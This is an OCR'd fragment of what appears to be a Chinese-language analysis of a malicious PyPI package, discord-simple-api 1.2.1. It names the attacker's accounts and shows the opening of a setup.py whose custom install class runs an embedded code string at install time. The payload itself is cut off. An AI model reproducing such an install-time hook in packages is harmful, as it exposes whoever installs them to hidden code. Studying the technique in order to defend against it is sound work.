
之后，该攻击者将PyPI的账号从
切换到了
benjskk
benjapr
字符串，写入文件中，然后通过执行文件的方式来发起攻击。
具体代码如下所示。
discord-simple-api-1.2.1/setup.py
from setuptools import setup

import os

from setuptools.command.install import ins
class CustomInstall(install):

    def run(self):

        install.run(self)

        code = """
